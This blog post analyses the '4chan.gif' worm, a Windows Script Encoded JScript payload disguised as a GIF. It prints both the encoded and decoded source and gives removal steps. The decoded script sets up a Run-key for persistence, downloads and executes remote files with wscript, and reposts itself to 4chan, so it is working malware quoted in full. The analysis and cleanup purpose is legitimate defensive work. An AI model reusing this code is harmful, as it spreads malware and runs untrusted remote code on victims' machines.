Obfuscated 4chan.gif/Invasion.gif/SYS.JSE Decoded and Removal
This is sort of a side thing, but I found these two this GIFs on 4chan that told the user to download them and rename them <name>.jse.


Well, I could not help but be curious what they did, but the code in them was obfuscated. At the head of the GIF file all you could read was:
| GIF89aI = "x1!þ÷"; #@~^pwkAAA==-mD~XtMP',xAPzmOk7+p6(L+1O`rH/Xhs c(tSuKPKr#I@#@&-lMPd4VV~x,xnh,)1Yr7+or4N+1O`rjmMk2Oc?tsVr#i@#@&-lMP6/GPx~ +APz^Yb\np}4Ln^D`E?1.bwObxTRsbVjXkYn:}4%n1YJ*I@#@&\lM~r+,',xnh~)1Yr\pr(Ln^D`J(UD+.xOA62^WM+Dcba2VbmCYbWUE*i@#@&@#@&r‰Ji@#@&dtV^R^E..xOfb.+1YG.HP'~WkW oOUwn1kmVsKV9nDv bi@#@&d4VVc.E `J1h[PJm,mGwz~'JEP3~UC d1Dk2OwEsVgCs+~3Pr-J,/HdRN/nJ*i@#@&DDX,`@#@&JûJp@#@&P,P,/4+sscDnoq.kD+cE_|Ziw'?G0DAmDn'-tkmMWkG0D-wbx[GS/-'/EMD+ O#+M/bWU-w]!xw-kz/N/nEBPJAd1DrwD~J4~rP3P0kWcL+D?2+1kCswWV9nDv #,Q~J'-kXdR%dJbi@#@&8,mCO1t`nb, N@#@&@#@&h4bV`F*PP~YMX~ @#@&@#@&,PP,atMRWanU`roYE~~E4YOw=&zb:L WmtCUcW.oJ8JJS,!*i@#@&JörI@#@&P~P,64.c/+D]+$E+kOu+mNDcJ(W HGNbWkNRjbxmnEBPU+S~GlO`Z##p@#@&~P,PatMRdn N`*I@#@&PP,~-lMPalL+~x,64Dc.+kwGUk+KnaDi@#@&@#@&,P~,YMXPP@#@&~P,P~P,Pa4MRWanxvJoOE~,wmonRhCDm4`J@!l,t.n6'Jc4DY2)'&'zrso'Rc1tmU-cW.o'z8wJ/D1wz'N_' Rc#J#,FDS,!bi@#@&Jèri@#@&,PP~~,P~64.c/n Nv#i@#@&,~P,P~P,\C.,k:,xP +h,)^Yb\(64%n1YcJz[W94 jDD+Chr#I@#@&~,P~,P,PksRsGNPxP2i@#@&,PP,~P,Pks OXa+,'~FI@#@&P~P,~P,PrhcWwnUv#I@#@&~,P~,P,PksRS.kD+c64D ./wKU/AW9zbi@#@&,P~P~~,Pr:cdl7+PGwkVncrL Lknr~~y#p@#@&rÿJp@#@&,P~P,P~~kt+^sRMExvEA/1DbwOP&8,L LknJ*i@#@&,PP~N,mCY14v+b, )@#@&@#@&,~P,\CD,4[.HP',cJr_HmO4RMl NG:cb*RdE(dYM`+bp@#@&~~,P-lM~4+C9P{PJ'D'UO J~_,4[.HP_,E-M-x;GUYxDO9kd2K/rYbGx=PWGM:O[CDlIP Cs+xri@#@&@#@&P,~P7l.Pal.O8P',W/KRWanUK6DsrVncrXE~,+~,FbI@#@&JÓEI@#@&~P,~al.DFchDbYctl[P3PE./YKwD'x-MwUJ,_,wCon slOm4cz@!/2C Pk[xrxGY4.l[v-9_#J#]qT,_~tl[~3PJ!20bV+p~Wk^+ lh+xCcor0'.- -.w J#I@#@&P~P,2mDO8R1VWk+vbi@#@&@#@&,P~~7lD,2lMY ,x~0kWcW2+UP6Osbs+vJ"EBP S~8#I@#@&Eúri@#@&P,PPalMO ch.kD+ccrJ_tCY4RDmU[Ws`*# /;8kY.`ybP3P4nmNPQ~r:GNwM-U'D'xDobdY'Dwx OE~3P49.X,_PrRR-M- Jbi@#@&,P~PaCDD ^^W/nc*i@#@&@#@&,P~,/4+V^RM;xvJ^:9P&^,mWazPJ4PHQdXkRN/n_"~aJSPZSP8#I@#@&@#@&~~,P-lM~aWdDP{Pxh,)mDk-+or8%mYvEb9WN( jYM+m:E#I@#@&JÙEi@#@&P,P~2K/Y hKNnP{~2i@#@&P,PPaWkORDX2+,'~qp@#@&,~P,wWkO Wa+ `bi@#@&,P~PaG/DRsGmNs.GssrVcrwE*i@#@&@#@&P,~PDDzPP@#@&~,PP,~P,k+cUC\bomYn`E4DY2)J&kso *1tlU KDLz(&r#I@#@&,PP,P,~P9W~ @#@&~~,PP,~P,PP, jCc/^+nwcqZ!bi@#@&JÅri@#@&,PP~~,P~8,A4ksPvk+cDCNH?OlD+~Z{Pc*I@#@&PP,~~P,Pb+ /OGa`bi@#@&P,P~~,PPrncNGm!hxOcmKW3b+,xPrxA/|/Oz^+'p~+XwkMnd'rP3PU+A~GlO+vT#,_~EpPwCO4'&i,[K:Cbx{Rc1tmURKDLJp@#@&~,PP)~mmYm4cn#, )@#@&@#@&Eöri@#@&,~P,64.cWwnUvJ2WkOr~~rtDYw=zJ[lDR*m4lU KDoJ8zb:o(GCD9Rat2JS~Z#I@#@&~P,Pa4MR/nO"+5EdDCnmND`rZKUYxOO:X2nr~PrhE^YkaC.YJ0KDhO[CDlIP(GE NC.H'J~Q,4[DHbp@#@&,P,P64Dcd+ NcwK/Obp@#@&@#@&P,PPqjuRkV+2`XTZ!T#p@#@&@#@&N~1lY^4v+bPPN,8@#@&VKACAA==^#~@ |
With the remainder of the file being the real gif contents. I ran it in a VM with a sniffer and Procmon to see what it was doing, but that's not as good as seeing the code. I asked around concerning what sort of encoding it was using, and folks pointed me to the post at the SAN Internet Storm Center:
http://isc.sans.org/diary.html?storyid=5821&rss
But that had few detail on how the encoding was done. Byte_Bucket from
Pauldotcom pointed me at a tool called "Windows
Script Encoder" from Microsoft that seems to be what was used. After doing
some checking, the encoded part of the JSE starts with #@~^ , which is also what
the MS tool creates.
Once I knew Windows Script Encoder was used, I Google around for a decoder. This
site:
http://www.aspheute.com/english/20011123.asp
pointed me at a JSE decoder you can find here:
http://www.virtualconspiracy.com/content/scrdec/download
and it seems to work. Rather than explain what the script does in great detail
you can just read the source here:
| GIF89aI = "x1!þ÷"; var xhr = new ActiveXObject("Msxml2.XMLHTTP"); var shell = new ActiveXObject("WScript.Shell"); var fso = new ActiveXObject("Scripting.FileSystemObject"); var ie = new ActiveXObject("InternetExplorer.Application"); "‰"; shell.currentDirectory = fso.getSpecialFolder(2); shell.run("cmd /c copy \"" + WSH.scriptFullName + "\" sys.jse"); try { "û"; shell.regWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\sysjse", "wscript /b " + fso.getSpecialFolder(2) + "\\sys.jse"); } catch(e) {} while(1) { try { xhr.open("get", "http://img.4chan.org/b/", 0); "ö"; xhr.setRequestHeader("If-Modified-Since", new Date(0)); xhr.send(); var page = xhr.responseText; try { xhr.open("get", page.match(/<a href="(http:\/\/img\.4chan\.org\/b\/src\/\d+\....)/)[1], 0); "è"; xhr.send(); var im = new ActiveXObject("Adodb.Stream"); im.mode = 3; im.type = 1; im.open(); im.write(xhr.responseBody); im.saveToFile("j.jse", 2); "ÿ"; shell.run("wscript /b j.jse"); } catch(e) {} var bdry = (""+Math.random()).substr(2); var head = "\r\n--" + bdry + "\r\nContent-Disposition: form-data; name="; var part1 = fso.openTextFile("y", 2, 1); "Ó"; part1.write(head + "resto\r\n\r\n" + page.match(/<span id="nothread(\d+)/)[1] + head + "upfile; filename=a.gif\r\n\r\n"); part1.close(); var part2 = fso.openTextFile("z", 2, 1); "ú"; part2.write((""+Math.random()).substr(2) + head + "mode\r\n\r\nregist\r\n--" + bdry + "--\r\n"); part2.close(); shell.run("cmd /c copy /b y+sys.jse+z p", 0, 1); var post = new ActiveXObject("Adodb.Stream"); "Ù"; post.mode = 3; post.type = 1; post.open(); post.loadFromFile("p"); try { ie.navigate("http://img.4chan.org/b/"); do { WSH.sleep(100); "Å"; } while (ie.readyState != 4); ie.stop(); ie.document.cookie = "nws_style=; expires=" + new Date(0) + "; path=/; domain=.4chan.org"; } catch(e) {} "ö"; xhr.open("post", "http://dat.4chan.org/b/imgboard.php", 0); xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=" + bdry); xhr.send(post); WSH.sleep(50000); } catch(e) {} } |
It seems the end point was just to spam 4chan and ban the user as a result. Cleanup and removal is about as simple as
1. Kill the wscript process
2. Removing the registry entry at: HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sysjse or just use MSConfig to remove it from start up.
3. Remove sys.jse from your temp directory (Most likely something similar to c:\Documents and Settings\YouUserName\Local Settings\Temp ).
For more info on this Malware, check out:
http://encyclopediadramatica.com/4chan.js#It_returns.2C_again (NSFW in some cases)


 Printable version of this article
Printable version of this article